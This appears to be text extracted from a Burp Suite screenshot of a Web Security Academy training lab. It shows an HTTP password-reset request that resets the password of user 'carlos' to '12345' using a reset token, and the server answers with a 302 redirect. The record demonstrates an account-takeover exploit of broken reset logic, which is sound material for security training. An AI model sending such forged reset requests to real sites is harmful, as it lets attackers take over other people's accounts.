 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password?temp-forgot-password-token=
fypalub6jveukaub9msgqkjxmnsy6ecb HTTP/2
2 Host: 0a6c00010327bad281d2d4ec002d00b9.web-security-academy.net
3 Cookie: session=DrMX8NyPmGzFXJBEWDXbMfJwG7JTpzyI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10 Origin:
https://0a6c00010327bad281d2d4ec002d00b9.web-security-academy.net
11 Referer:
https://0a6c00010327bad281d2d4ec002d00b9.web-security-academy.net/f
orgot-password?temp-forgot-password-token=fypalub6jveukaub9msgqkjxm
nsy6ecb
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 temp-forgot-password-token=fypalub6jveukaub9msgqkjxmnsy6ecb&
username=carlos&new-password-1=12345&new-password-2=12345
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6